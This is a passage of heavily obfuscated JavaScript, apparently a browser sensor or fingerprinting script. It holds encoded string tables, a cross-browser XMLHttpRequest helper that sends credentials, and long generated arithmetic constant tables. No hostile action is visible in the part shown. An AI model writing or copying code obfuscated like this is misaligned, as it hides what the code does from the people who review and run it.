!S.*\"\b0\x07\'7KD0;>L+#6\":","","B+7KQ*\x3fK\'9em$V[8\rMI","\fC"," 1]\x40-;R/+","!7\x074)G\x40!","(MN01G-%\":WL/\vK","Z)\v.V%,2\t\b\r>","GV\rfK&#:*&PL>\v&$\f","kL+:T","}*\'K,7,&XJ8\fa%*","%$)$\'PK%P\"9%\b","1","_)K","9=","F[&3\no\f2+(7M",";","^","","&7)","4\x3fM+83","\x00 T]\'=9K-9+, PF\":\bA","VF+38,#Y=.-\ri,L","#+#5#*3CX-\x00",".N","\x00-:( ","#0OQ*","[D!!\x009M:","","W3q","8W","01RG~K]",">#J","M","8H;\b-","-KG0\v\x002","\t\f%=\b(0P","O)/\v\"!ZAJ","%*\v*1GP","9;j]>C\"-","9K<6=!1","~0g","j`\t(7\'G%219","+)GU*","IQ=",")\'-\f$m\x40!\f",">*9!!u[69","6$",">\n0","%:#0\\[)\rL","/\'","6;)&\\Z\x3f","krCq","\t","6","),","8","F]7\x3fA )(:M","B","vn||#[Z\":rv|d\';\"i_,_",",.m2\v2$QW6\r\x3f","(CS*$O-#:\x3f","%7QQ\r\n","71PQ!","\f.-\v#","\"10","297","4\v71cD6%\x07\x3fM88,9\x00j","ZH \vH/","$=3\r","\x00.L,2-(&","A%\"\x07\'N2->=VG","H*\vV:)","!1","<\vC9\x3f","/62 5","`","!6V","2xx","0=\v <q\x40%","T!$6/=U\x408-P/","I","\"\"\t","t<\vx","\x3f\n\bcg!6t\rf~\t=9h","*B","pPT^","\b u\x0071M","*> VD\t\tJ","8\'\\[\"A","R\'%+",");WL","\x07+0QQ)\v.",",{","\"","\"\r","24\v0#MF)","(","6PP","4(-LY","xP]|","<(1Cm","eQ*\x00*V\'%$\'H \rEj*>+6\r","8\f","30 L]#P$$07( P","%=\v2Ld6\v.P<.(\'Z[%\nK","\\\"K","6/(8U\x40(","G-\tC%*","\b,\x3f,","\"#5\x07-P[)\r\x07&","7\x3f","9\x3f5TL\x3f","dE-#\x00=5KH!\fAP/e","v","I[)\t",") ","#(\b\t\'",">\'0","52GV =G:\b,.&PY8 J"," fL\"","*A#","X\nCiC4$c~\x00]H-=L4+|>\t","8(6",":\'\f\b670-","u[hhiU",",0","\x40:4*\x00##5","aS}","87\x3f;(","8=%\r#-<","Gw^","^L8+H\r/,9\x00%\'9!7d[6-\'K&2","A",">","1(!&Jg=\n#G;>,","\x00-C=;+5U\\)","`A\"9","(\'6,F\x40,","1\\[J>1$","8\n{`","*&MP!","%0\bf\rsb\x0020k&1\v,;\x003$\x40W ,J!=4!9WF<\fW</3\x00riXwqs\\Kd\t","$L#2&8$","*\vq","\'1\x3f","\x40\"Q9","1,\"PN-\vV&85\"\n+77","bu*\"","/A6;\"IF-\fBW|(-75\t\")}u62","3V","!7Du0\x00","!#M+<(,\"\\\t*\f2\t8=(\r0",",G<z>&=]","h<A&3\v.\r2","\"A","7CZ \vw","\b.,","/.+,>!(R[6\x002q<8-,3\\",">99\r9+571CY4",",8]","9\f%HX=","h<A&3\v.\n+7","P-06> \\[\rP%4&46","\bE\t.x*\r\'50eV[d\x008V:\"<9!KLlJ[\t>=9.=J-+Q\x40%\n.\fB1m;KM)\r^P\x40(=k\'*\v&)Gd\n%)%-,-F.Gj5>\nb0\v2 Ud\x3f!2O*83c=ML>\nK=bqk\b60 k",",,","R\\GQp","$+(5U]$/Q\t$*2-%1K[*","\'\v\'G+#(5]E)\f\rw\x07$9\'\n","+",",$.\\","f:*\rW","),=7","(MA7\x07;","+4\'*\b.=-0O","\'9,OQ+","","3","%5Rb!\"M&","6dd","\x00\'.","^L8/V\r/,.\v","94","D1","RL5\f","W\b**\b1\r*$N","7VG8P!\t$<$","8( zF\"\v\\","*","3*,4~K","n [v","GZ!\x3fM:",")7%\b!,++","0=+$Fg\';V",">>\v<#*5W\x40.","W-=","\x3f1IE-",")*i-.","P=\'","\n\v\"D!4>9=VG","%&2R-699XZ\'","7GB!.","T",",VQ)","\bM+,.","`\"\tHj9\x3f\r\b/(d1M7\x00.C,w1\":\x408\fE\f/x\"69\' \f>\r\nR$P,2-m V\t.^M89)\bnx++U62\'55(7MZl\vW\x40\"9=M#x1<OV+\b\\\"V-%>9;KtdV^I\"7/W","[)\f\vH.+5.","\'6#","*6VF1\x07$P","D:82","\\","P!(J\r!:# ","\x00$U;2-","\b8V9;(,vO","\nW","<&7&MD!!\x009M:","2G97-\rM\r>\f-&G\b\r.;**yPG","S!=<L%0=1K]5;W#(\x3f1","&MZ*\x3f","<8+,8szT%\t0=","\f+6,","\'\x00\'i-.","\"%#s","$QG-","u","3V:6<9[J\'7E(=*\r9+571CY4","7U\x40)\n|","(-","(N-618$~E#H%+,.","\r%-8 -.\x00$VU","47,&zF(\x3fP","!","=/","/\nG,%;","QQ0-.O","1> =UP","7j8!+FQ6\x00","\'>\r/9-*L","6(P","+CB\x00&","M)\tG\r%,\"","&","v\x3f\nt,*\r\b","\'."];};var xJY=function(vVK){return void vVK;};var X6=function(DTK,BOK){return DTK===BOK;};var LZK=function(){return An.apply(this,[fP,arguments]);};var GE=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var QJY=function(){var jTK;if(typeof AJ["window"]["XMLHttpRequest"]!=='undefined'){jTK=new (AJ["window"]["XMLHttpRequest"])();}else if(typeof AJ["window"]["XDomainRequest"]!=='undefined'){jTK=new (AJ["window"]["XDomainRequest"])();jTK["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof AJ["Function"])this["onreadystatechange"]();};}else{jTK=new (AJ["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof jTK["withCredentials"]!=='undefined'){jTK["withCredentials"]=true;}return jTK;};var M4=function(lhK){return -lhK;};var CcY=function(xZK){if(xZK===undefined||xZK==null){return 0;}var NBK=xZK["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return NBK["length"];};var SX=function(xpK){return !xpK;};function CgK(wQK,dbK){Hv.push(GmY);var DSK=function(){};DSK[MO()[gp(Lj)](x3,Dk,tD,s2)][ZG()[Dm(VM)].call(null,Pr,KA)]=wQK;DSK[MO()[gp(Lj)](x3,Dk,SX({}),X4)][MO()[gp(Qj)](TPY,sZ,SX(A8),GD)]=function(Y1K){var ShK;Hv.push(jE);return ShK=this[MO()[gp(p4)](KM,g0,qE,KM)]=dbK(Y1K),Hv.pop(),ShK;};DSK[MO()[gp(Lj)](x3,Dk,SX({}),rl)][X6(typeof MO()[gp(Lj)],'undefined')?MO()[gp(RQ)](OE,UxY,SX([]),PN):MO()[gp(q2)](PfY,CjY,SX(SX(A8)),q3)]=function(){Hv.push(APY);var KbK;return KbK=this[WB(typeof MO()[gp(Qj)],rV([],[][[]]))?MO()[gp(p4)](KM,z0,Cw,M2):MO()[gp(RQ)].apply(null,[Q0Y,czY,SX(SX({})),S2])]=dbK(this[X6(typeof MO()[gp(RQ)],rV([],[][[]]))?MO()[gp(RQ)].apply(null,[KPY,ER,xG,XR]):MO()[gp(p4)](KM,z0,SX(JN),g6)]),Hv.pop(),KbK;};var DBK;return Hv.pop(),DBK=new DSK(),DBK;}var f8;var jkY;var QR;var wFK;var tJ;function g3(){var ExK=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);g3=function(){return ExK;};return ExK;}var WhY;function rj(vmK){return Rk()[vmK];}var cvY;var ZKK;var mxK;var sw;var K7,HV,OA,hg,M7,b7,RU,dH,YH,mJ,CF;function MO(){var nqK=[];MO=function(){return nqK;};return nqK;}function t3(kSK){return BN()[kSK];}var jD;var v3;var j4;var TcK;function Dm(gVK){return BN()[gVK];}var Hv;var S3;var A8,dj,BZ,Lj,q2,DT,p4,Qj,VM,sE,Vn,RQ,TM,MW,JN,jhY,kqY,YN,Jw,cX,g6,l6,kn,kl,rl,Ik,IN,qB,hw,SE,d6,XR,Y2,DM,s8,Px,pE,DN,wR,X4,UN,d5,Bj,nD,GD,wN,Kl,Mw,zj,Fj,pN,A2,Gw,S2,X2,Rw,kN,qE,qr,qR,E4,Yn,KM,fl,gx,fE,Qk,dn,Cw,jj,Vj,q8,H8,Y6,Pr,X3,Jk,cn,GM,SD,q3,I8,Ol,dl,mk,M2,tD,xG,Tl,EN,Fl,bl,gfY,AHY,SwY,Xk,PfY,CJY,T5,zE,rR,In,IYY,mfY,LFY,x6,nW,dE,p7Y,f6,fHY,PN,BI,gHY,N3,F1Y,V6,rE,HR,BX,fD,ntY,IOY,Wj,fcY,w4,tN,CGY,qAY,QAY,gR,Qn,rw,hcY,s2,p3,GmY,x3,Dk,TPY,jE,CjY,OE,UxY,APY,Q0Y,czY,KPY,ER,COY,ZD,jFY,NFY,L6,xUY,hD,MJY,nw,O6,B9,xX,Ek,tj,j3,M5,zX,hl,n4,ON,XW,k5,Tr,AlY,Yk,sYY,m3Y,v4,Rn,NI,M7Y,KR,k6,DZY,WX,AN,Il,RbY,lN,hr,ZE,bHY,kbY,ZM,AJY,ICY,j0Y,ISY,JTY,MgY,z8,vtY,xBY,mhY,zw,PtY,C7Y,XM,R2,ZN,zS,r2,ZR,HzY,fM,Jl,jN,EJY,rN,Z9Y,Rl,N6,Ln,Z6,zN,Qr,JYY,kGY,HfY,W5,kUY,U4,kT,I5,Vl,RcY,qI,S5,GfY,D4,Mr,Xn,UR,J9,xVY,CQY,vAY,Q2,JsY,bYY,YM,LKY,OzY,tR,RD,fr,GOY,sM,Q9,Ml,qw,GI,WI,Uj,Cn,x4,pzY,w1Y,g7Y,A1Y,FsY,JKY,jYY,GzY,l4,DtY,OcY,t8,mn,bPY,Rj,dHY,t7Y,SgY,OgY,Aw,WzY,gcY,I1Y,IAY,ExY,N8,VNY,n9,OCY,wE,Tk,xE,hPY,NsY,vIY,l3,csY,WtY,DAK,r1Y,R1Y,gN,RJY,I6Y,wJY,OM,sr,gZY,ssY,tcY,O3,QD,lI,ZbY,bX,Bk,DfY,qmY,QfY,c1Y,vN,pBY,L3,r7Y,BqY,jpY,xD,XGY,XfY,DKY,dI,PzY,Al,s5,MhY,fdY,nk,LAY,l9,DR,TxY,NtY,Y1Y,P7Y,scY,WD,t4,q3Y,VmY,rBY,b6,TAY,QKY,DpY,D9,E8,vUY,KN,CgY,q6,w5,jr,IHY,Tw,VcY,RM,j8,kr,r4,Z2,cSY,YI,LcY,rvY,f9,jQY,fBY,s4,L1Y,qHY,NvY,LD,NKY,xC,pn,slY,cl,BnY,Y4,UpY,OD,LCY,tX,UX,bn,Gk,H6,HvY,MnY,gE,U1Y,xk,Y8,QPY,L5,FvY,DCY,LPY,ChY,pr,HgY,YzY,bk,GhY,QOY,JzY,PE,R9,UYY,E6,gn,vCY,b5,cCY,STY,C1Y,hN,FpY,D6,Pl,AfY,ttY,lgY,PcY,pI,gr,Mn,cJY,R7Y,ID,rM,vZY,Fw,Zr,lj,vR,nR,LGY,lR,TNY,Ow,WfY,lSY,nj,JtY,l8,nGY,pmY,HZY,zn,NYY,Q4,R5,f4,ADY,WQY,CN,pUY,Sr,LNY,cKY,G4,BFY,mI,EQY,xw,Q8,hBY,En,JxY,kzY,KmY,q4,tPY,zKY,O4,NxY,jI,EfY,wYY,gI,CDY,F6Y,vzY,ZHY,GvY,AX,Bn,jKY,vOY,A9,SsY,NE,dr,T1Y,PX,Kj,ZI,GFY,mHY,qzY,x5,BM,dX,pk,nYY,fJY,hqY,xr,U9,JM,HOY,dN,KhY,Q3,McY,l1Y,cjY,qn,IXY,dCY,W9,R6,PSY,UHY,LsY,hX,dqY,mD,jcY,kR,DTY,UtY,Mk,Un,hk,EUY,XUY,G2,Z0Y,HJY,lr,P4,lAY,QQY,U2,OxY,wPY,J8,r6,UvY,YHY,MUY,sAY,U5,rSY,j3Y,A5Y,AhY,dJY,Kn,W2,s9,O2,zM,LUY,WTY,Mm,XE,kHY,Q5Y,QN,GN,H5,m6,z2,Kw,Yp,qX,nX,Ql,T3,Lk,pR,KX,Ar,YX,K2,w3,Gn,n8,bj,V3,fk,qD,P3,m4,z5,BD,N4,C4,gj,fw,Nl,Nk,m2,zR,kE,XZY,ZKY,Yr,c8,IW,b3,UE,c3,tnY,YZY,zYY,Pn,dOY,H4Y,SAY,f1Y,LtY,hAY,TWY,PD,sQY,R4,jPY,PTY,wKY,YBY,OdY,Hn,XD,IpY,HPY,HBY,SWY,PBY,H0Y,MpY,kW,zsY,YhY,THY,wOY,Cl,SZY,S3Y,BHY,pw,TkY,fKY,stY,VUY,jHK,QgY,EvY,VKY,VPY,ZfY,LgY,GpY,AzY,IzY,RR,Pk,UUY,Vr,SYY,J4,NzY,sfY,gSY,wVY,ctY,HxY,CI,x9,jTY,lxY,CFY,cr,wCY,n5,JE,x0Y,D1Y,NGY,vE,r0Y,GSY,YTY,PhY,hZY,zxY,G0Y,LBY,nI,OYY,OHY,fbY,mYY,JR,r8,Hj,bhY,S8,AtY,MQY,mzY,DI,VsY,B7Y,dsY,zcY,EpY,dM,Zx,K9,WbY,PpY,LN,ThY,k7Y,pYY,KYY,rCY,CKY,JOY,dbY,AKY,ZzY,Q1Y,Sn,bbY,DYY,XzY,TJY,c5,V4,bUY,xZY,qxY,WCY,RTY,g8,wFY,vmY,nM,A6,p2,t6,hM,K5,Xd,JAY,shY,pJY,cYY,C9,k2,R8,F3,qYY,rUY,PKY,xPY,TKY,gUY,fzY,xzY,RgY,x8Y,fDY,jn,DxY,FkY,UJY,BGY,KtY,NW,w2,TUY,IEY,k3,MSY,t7K,B2,Q6,gTY,wkY,wQY,RKY,Jr,UI,EgY,p1Y,NfY,dSY,ApY,YLY,tmY,wn,wcY,YPY,FPY,ZYY,M9,AOY,GKY,M6Y,d5Y,vI,MD,kI,GgY,T9,vYY,KAY,bM,JPY,N7Y,ZgY,wI,szY,pAY,c7Y,rI,VtY,MKY,zUY,dfY,Z7Y,NPY,OhY,HAY,MfY,j6,NB,KUY,l7Y,lsY,K7Y,lcY,n7Y,CD,zl,xhY,NM,ngY,bfY,YfY,IcY,GUY,G1Y,ZAY,CM,MAY,pKY,nqY,Bl,YvY,tQY,dUY,X7Y,rn,wr,hQY,Aj,hCY,dvY,lYY,WAY,DzY,lHY,VR,HUY,RtY,vJY,TYY,SHY,sJY,StY,vQY,fEY,VBY,pjY,mN,BOY,bpY,xsY,c4,UFY,GqY,bmY,YD,cGY,TbY,mFY,SvY,Vw,DVY,c0Y,Er,IqY,GLY,VnY,FcY,Kr,CPY,jxY,bE,WOY,fFY,CBY,hdY,Y7K,pNY,BCY,FbY,EzK,GbY,gCY,wMY,pMY,gmY,ln,mGY,sD,KLY,txY,lEY,LvY,K8,SDY,s0Y,bN,klY,mTY,mkY,MLY,mbY,KFY,rqY,rOY,P2,hDY,QWY,wmY,U8,HbY,HqY,FdY,Y3,sqY,F8,PwY,UlY,Oj,KEY,bWY,YbY,z6Y,K8Y,FnY,qjY,jwY,TCY,E6Y,vMY,IMY,m7K,wKK,ETY,Xw,c7K;var DE;var PM;var ScK;function C8(){var QBK={};C8=function(){return QBK;};return QBK;}function BN(){var bpK=['Gc','Cc','nh','NY','Ef','dF','WJ','U1','xF','rg','Pt','VV','E','HF','rY','XV','vP','UV','R','sY','L7','qH','VY','Nc','kV','NF','cU','Ah','bU','sU','bf','nA','I1','Mh','dK','Fc','Yf','pz','zg','hK','NA','Th','Wt','Eg','hV','xh','cz','bV','Mc','vY','tV','Ng','NK','Tz','tY','rA','xA','pg','fh','AK','nY','PJ','hP','E7','MJ','Ez','kA','gF','qF','FV','kh','rf','Az','ft','lh','lY','Qc','PP','SY','cP','lP','qK','xg','CV','Z','df','d7','Cg','jY','D1','bY','Lh','P1','gV','Yh','ZP','nK','FK','wU','zY','Kf','If','qA','Wc','JV','B','Pg','ZH','d1','r1','GJ','K1','Og','zh','hF','wc','lA','hU','qU','Q1','JH','Bf','pV','p1','Oh','ZJ','Zg','zV','j7','QU','k7','KP','mY','wA','Q','mt','Ct','KV','OP','g7','U7','Tg','Y','ff','TH','AY','Rg','H7','BU','YV','cg','zz','YK','sP','Qg','x1','X1','Dz','Kg','Bh','Ih','A1','Fz','zH','D','Yz','Ag','Nt','Tc','lU','NV','vg','dJ','GP','kU','BY','PY','lt','SU','rK','xP','lH','Gz','BK','CK','SP','sV','Ff','ZF','DJ','LY','dP','gg','Mt','RF','At','BJ','YF','QH','C1','wf','n7','gt','OF','GU','nJ','KK','LU','gJ','WH','WK','IJ','cA','dg','sJ','HP','hH','Wz','Jc','EK','EJ','kJ','OK','bh','J7','EA','O','Ic','Jt','w7','n1','zc','W1','st','wP','XJ','Bt','D7','r7','Y7','kH','vz','hY','QK','DK','Of','TY','IF','TV','nf','ZY','Vh','rP','gU','bJ','KF','sh','I7','Dh','dV','TJ','Yt','Fh','Wf','Cz','pY','M1','Vz','k1','nz','Bz','UY','pU','jF','jc','m7','zU','SH','DY','rc','Ec','pJ','WY','H1','KY','AU','Z7','zK','tU','UF','jV','kY','FY','sf','LV','G','PU','zf','P','WP','O1','Jh','VA'];BN=function(){return bpK;};return bpK;}var FG;var PfK;var DtK;var f5;var FX;var W4;var C4Y;var swY;var Lw;function XX(){var jBK={};XX=function(){return jBK;};return jBK;}var F4;var NX;var HxK;function Rk(){var LCK=['CA','C','zA','N7','S','vc','xJ','Jf','N','bH','bg','qh','IK','sz','cV','qJ','N1','jz','rJ','U','lJ','GH','jJ','lf','HJ','P7','MY','dA','lF','EH','Yg','R7','HY','Kt','bF','wV','RJ','Y1','SA','kz','IY','cf','nV','Z1','L1','A','OY','wh','lV','HU','bK','ZK','H','QA'];Rk=function(){return LCK;};return LCK;}function gp(LmK){return BN()[LmK];}function hPK(){jT=OA+mJ*YH+HV*YH*YH+YH*YH*YH,Zp=dH+HV*YH+YH*YH+YH*YH*YH,It=K7+RU*YH+b7*YH*YH,f7=RU+HV*YH+hg*YH*YH,MK=K7+HV*YH+OA*YH*YH,YS=K7+dH*YH+hg*YH*YH+YH*YH*YH,rL=mJ+hg*YH+hg*YH*YH+YH*YH*YH,Ov=mJ+K7*YH+YH*YH+YH*YH*YH,kZ=M7+dH*YH+b7*YH*YH,Db=CF+M7*YH+K7*YH*YH+YH*YH*YH,K0=K7+RU*YH+b7*YH*YH+YH*YH*YH,tm=HV+HV*YH+M7*YH*YH+YH*YH*YH,jf=mJ+b7*YH+dH*YH*YH+YH*YH*YH,fg=b7+OA*YH+OA*YH*YH,cL=HV+OA*YH+OA*YH*YH+YH*YH*YH,mg=M7+b7*YH+YH*YH,kK=CF+M7*YH+YH*YH,Gh=RU+M7*YH+K7*YH*YH,QV=mJ+YH+RU*YH*YH,G7=dH+M7*YH+hg*YH*YH,cZ=HV+dH*YH+YH*YH+YH*YH*YH,Mf=RU+hg*YH+M7*YH*YH+YH*YH*YH,IA=OA+YH+OA*YH*YH,LG=K7+b7*YH+YH*YH+YH*YH*YH,qf=HV+dH*YH+YH*YH,JF=HV+YH,Wq=hg+dH*YH+OA*YH*YH,DQ=CF+mJ*YH+b7*YH*YH,Cd=OA+hg*YH+M7*YH*YH+YH*YH*YH,vS=RU+HV*YH+RU*YH*YH+YH*YH*YH,LO=mJ+OA*YH+hg*YH*YH+YH*YH*YH,H0=RU+RU*YH+dH*YH*YH+YH*YH*YH,Rx=b7+mJ*YH+b7*YH*YH+YH*YH*YH,X=b7+b7*YH+hg*YH*YH,Mv=RU+RU*YH+RU*YH*YH+YH*YH*YH,Iq=b7+dH*YH+dH*YH*YH+YH*YH*YH,Vv=hg+RU*YH+hg*YH*YH+YH*YH*YH,LP=OA+b7*YH+b7*YH*YH,W0=RU+HV*YH+b7*YH*YH+YH*YH*YH,z7=hg+K7*YH+b7*YH*YH,HH=M7+dH*YH+YH*YH,XA=dH+dH*YH+b7*YH*YH,Uh=RU+M7*YH,xt=dH+YH+K7*YH*YH,Dc=RU+K7*YH,EV=OA+OA*YH+b7*YH*YH,Hh=OA+hg*YH+YH*YH,Zc=RU+mJ*YH+b7*YH*YH,BC=HV+b7*YH+hg*YH*YH,VH=OA+mJ*YH+HV*YH*YH,q0=RU+K7*YH+b7*YH*YH+YH*YH*YH,dT=RU+M7*YH+b7*YH*YH+YH*YH*YH,sT=M7+OA*YH+hg*YH*YH+YH*YH*YH,QZ=M7+hg*YH+YH*YH+YH*YH*YH,PQ=HV+HV*YH+OA*YH*YH+YH*YH*YH,IL=b7+mJ*YH+K7*YH*YH+YH*YH*YH,lg=CF+mJ*YH+dH*YH*YH+YH*YH*YH,X0=mJ+YH+OA*YH*YH+YH*YH*YH,tv=mJ+hg*YH+YH*YH+YH*YH*YH,PT=M7+RU*YH+dH*YH*YH+YH*YH*YH,PF=K7+M7*YH+b7*YH*YH,jA=K7+mJ*YH+YH*YH,AT=dH+YH+K7*YH*YH+YH*YH*YH,qp=dH+mJ*YH+hg*YH*YH,AO=dH+M7*YH+OA*YH*YH+YH*YH*YH,YA=mJ+K7*YH+OA*YH*YH+YH*YH*YH,WQ=RU+K7*YH+K7*YH*YH+YH*YH*YH,QQ=M7+hg*YH+dH*YH*YH+YH*YH*YH,mW=mJ+M7*YH+OA*YH*YH+YH*YH*YH,BA=b7+hg*YH+OA*YH*YH,cS=RU+HV*YH+OA*YH*YH,wz=dH+b7*YH+OA*YH*YH,cb=mJ+mJ*YH+b7*YH*YH+YH*YH*YH,DG=HV+OA*YH+mJ*YH*YH+YH*YH*YH,hB=dH+YH+hg*YH*YH+YH*YH*YH,gh=RU+dH*YH+K7*YH*YH,sA=M7+K7*YH+RU*YH*YH,nc=M7+dH*YH+K7*YH*YH,CL=K7+HV*YH+b7*YH*YH+YH*YH*YH,OU=OA+mJ*YH+YH*YH,LB=K7+K7*YH+RU*YH*YH+YH*YH*YH,jB=mJ+dH*YH+K7*YH*YH+YH*YH*YH,xf=RU+YH+YH*YH,lp=K7+OA*YH+dH*YH*YH+YH*YH*YH,mG=M7+M7*YH+dH*YH*YH+YH*YH*YH,DP=CF+mJ*YH+OA*YH*YH,EU=K7+OA*YH,xL=hg+HV*YH+K7*YH*YH+YH*YH*YH,dc=dH+mJ*YH,CS=CF+hg*YH+YH*YH+YH*YH*YH,xx=M7+YH+hg*YH*YH+YH*YH*YH,tL=dH+M7*YH+K7*YH*YH,w0=b7+RU*YH+dH*YH*YH+YH*YH*YH,R1=b7+HV*YH+OA*YH*YH,lv=M7+YH+RU*YH*YH+YH*YH*YH,S1=hg+mJ*YH+M7*YH*YH,Zq=dH+HV*YH+K7*YH*YH+YH*YH*YH,DH=K7+b7*YH+b7*YH*YH,Bq=M7+mJ*YH+YH*YH+YH*YH*YH,XZ=M7+HV*YH+K7*YH*YH+YH*YH*YH,J=dH+OA*YH+YH*YH,Ap=HV+YH+mJ*YH*YH+YH*YH*YH,zZ=b7+mJ*YH+hg*YH*YH,Bx=hg+mJ*YH+OA*YH*YH+YH*YH*YH,v0=K7+mJ*YH+HV*YH*YH+YH*YH*YH,Hf=K7+K7*YH,g1=dH+HV*YH+K7*YH*YH,Hq=hg+b7*YH+HV*YH*YH,HS=HV+K7*YH+K7*YH*YH+YH*YH*YH,GO=OA+mJ*YH+RU*YH*YH+YH*YH*YH,rv=CF+b7*YH+b7*YH*YH+YH*YH*YH,LC=RU+YH+RU*YH*YH+YH*YH*YH,sb=HV+RU*YH+RU*YH*YH+YH*YH*YH,Cf=M7+OA*YH+K7*YH*YH,bT=RU+HV*YH+OA*YH*YH+YH*YH*YH,HB=M7+hg*YH+OA*YH*YH+YH*YH*YH,Cq=M7+HV*YH+dH*YH*YH+YH*YH*YH,LT=RU+OA*YH+hg*YH*YH+hg*YH*YH*YH+RU*YH*YH*YH*YH,cx=HV+M7*YH+YH*YH,lK=K7+b7*YH+OA*YH*YH,PG=HV+M7*YH+K7*YH*YH+YH*YH*YH,dx=mJ+mJ*YH+K7*YH*YH+YH*YH*YH,HK=M7+K7*YH+b7*YH*YH,Zb=CF+dH*YH+dH*YH*YH+YH*YH*YH,wZ=CF+M7*YH+OA*YH*YH+YH*YH*YH,VU=RU+K7*YH+b7*YH*YH,zP=mJ+dH*YH+b7*YH*YH,Sf=mJ+RU*YH+YH*YH+YH*YH*YH,HA=CF+M7*YH+hg*YH*YH,Nh=RU+RU*YH+K7*YH*YH,M0=b7+hg*YH+OA*YH*YH+YH*YH*YH,tx=M7+OA*YH+b7*YH*YH,E1=HV+mJ*YH+b7*YH*YH,Zd=b7+b7*YH+RU*YH*YH+YH*YH*YH,bx=K7+dH*YH+dH*YH*YH+YH*YH*YH,gL=CF+YH+YH*YH+YH*YH*YH,gW=K7+M7*YH+b7*YH*YH+YH*YH*YH,fQ=CF+dH*YH+RU*YH*YH+YH*YH*YH,sQ=b7+dH*YH+OA*YH*YH+YH*YH*YH,Im=HV+HV*YH+b7*YH*YH+YH*YH*YH,SO=M7+b7*YH+K7*YH*YH+YH*YH*YH,ZV=OA+OA*YH+OA*YH*YH,AS=HV+M7*YH+M7*YH*YH+YH*YH*YH,RV=OA+OA*YH+RU*YH*YH,zT=b7+RU*YH+HV*YH*YH,Rz=RU+hg*YH+K7*YH*YH,HT=K7+b7*YH+dH*YH*YH+YH*YH*YH,fz=K7+YH+YH*YH,jK=hg+b7*YH,UG=b7+mJ*YH+dH*YH*YH+YH*YH*YH,DL=OA+dH*YH+hg*YH*YH+YH*YH*YH,BG=K7+RU*YH+dH*YH*YH+YH*YH*YH,NL=OA+K7*YH+dH*YH*YH+YH*YH*YH,VT=hg+hg*YH+HV*YH*YH+YH*YH*YH,RY=dH+OA*YH,V=M7+mJ*YH+M7*YH*YH,sF=b7+K7*YH+K7*YH*YH,Sb=CF+b7*YH+dH*YH*YH+YH*YH*YH,OH=dH+mJ*YH+K7*YH*YH,k0=RU+YH+K7*YH*YH+YH*YH*YH,sK=RU+OA*YH,DA=OA+HV*YH+b7*YH*YH,TZ=hg+RU*YH+K7*YH*YH,JK=OA+RU*YH+OA*YH*YH,nZ=OA+HV*YH+M7*YH*YH+YH*YH*YH,xW=b7+b7*YH+YH*YH+YH*YH*YH,Qp=RU+b7*YH+hg*YH*YH+YH*YH*YH,Cx=b7+hg*YH+YH*YH+YH*YH*YH,RC=mJ+b7*YH+b7*YH*YH,Jx=mJ+RU*YH+OA*YH*YH+YH*YH*YH,KB=M7+YH+OA*YH*YH,WW=K7+hg*YH+hg*YH*YH+YH*YH*YH,FS=dH+hg*YH+b7*YH*YH+YH*YH*YH,nm=HV+dH*YH+dH*YH*YH+YH*YH*YH,YT=HV+mJ*YH+YH*YH+YH*YH*YH,JJ=hg+RU*YH+RU*YH*YH,cm=OA+RU*YH+RU*YH*YH+YH*YH*YH,Ud=mJ+HV*YH+dH*YH*YH+YH*YH*YH,fG=HV+dH*YH+b7*YH*YH+YH*YH*YH,Vp=M7+b7*YH+dH*YH*YH+YH*YH*YH,DV=HV+hg*YH+OA*YH*YH,NJ=RU+YH+YH*YH+YH*YH*YH,zv=mJ+b7*YH+OA*YH*YH+OA*YH*YH*YH,rC=hg+b7*YH+b7*YH*YH+YH*YH*YH,IV=mJ+YH+RU*YH*YH+YH*YH*YH,FA=HV+mJ*YH+K7*YH*YH,xU=HV+mJ*YH,kx=K7+OA*YH+b7*YH*YH+YH*YH*YH,bZ=hg+M7*YH+HV*YH*YH+YH*YH*YH,XO=OA+K7*YH+M7*YH*YH+YH*YH*YH,qY=b7+mJ*YH+RU*YH*YH,vh=OA+YH,jp=b7+b7*YH+YH*YH,j0=K7+M7*YH+YH*YH+YH*YH*YH,QG=hg+hg*YH+K7*YH*YH+YH*YH*YH,b1=hg+K7*YH+hg*YH*YH,GF=K7+HV*YH+hg*YH*YH,lG=RU+OA*YH+OA*YH*YH+YH*YH*YH,Kq=RU+OA*YH+dH*YH*YH+YH*YH*YH,MB=b7+dH*YH+b7*YH*YH+YH*YH*YH,mx=HV+K7*YH+b7*YH*YH+YH*YH*YH,rt=HV+dH*YH+b7*YH*YH,Ax=HV+mJ*YH+RU*YH*YH+YH*YH*YH,Vx=b7+b7*YH+b7*YH*YH+YH*YH*YH,ht=OA+RU*YH+hg*YH*YH,Kc=M7+hg*YH+K7*YH*YH,P0=CF+OA*YH+dH*YH*YH+YH*YH*YH,LZ=M7+mJ*YH+hg*YH*YH+YH*YH*YH,BW=b7+YH+OA*YH*YH+YH*YH*YH,Uv=K7+dH*YH+M7*YH*YH+YH*YH*YH,xm=HV+M7*YH+hg*YH*YH+YH*YH*YH,tp=HV+b7*YH+b7*YH*YH+YH*YH*YH,Fb=RU+mJ*YH+b7*YH*YH+YH*YH*YH,IP=RU+mJ*YH+dH*YH*YH+YH*YH*YH,pK=HV+RU*YH+b7*YH*YH,Sp=hg+YH+YH*YH+YH*YH*YH,gT=HV+K7*YH+hg*YH*YH+YH*YH*YH,mP=K7+YH,CC=K7+M7*YH+hg*YH*YH+YH*YH*YH,N0=M7+b7*YH+OA*YH*YH,sm=hg+hg*YH+dH*YH*YH+YH*YH*YH,TB=HV+RU*YH+hg*YH*YH+YH*YH*YH,Fg=mJ+M7*YH+dH*YH*YH+YH*YH*YH,UO=CF+K7*YH+YH*YH+YH*YH*YH,fH=CF+HV*YH+b7*YH*YH,Vc=K7+mJ*YH+hg*YH*YH,QP=mJ+YH+mJ*YH*YH,Nm=M7+K7*YH+HV*YH*YH+YH*YH*YH,fC=M7+hg*YH+hg*YH*YH+YH*YH*YH,sO=dH+YH+M7*YH*YH+YH*YH*YH,TW=mJ+M7*YH+HV*YH*YH+YH*YH*YH,dz=K7+hg*YH+YH*YH,LF=dH+YH+b7*YH*YH,Bv=dH+M7*YH+RU*YH*YH+YH*YH*YH,nv=M7+dH*YH+RU*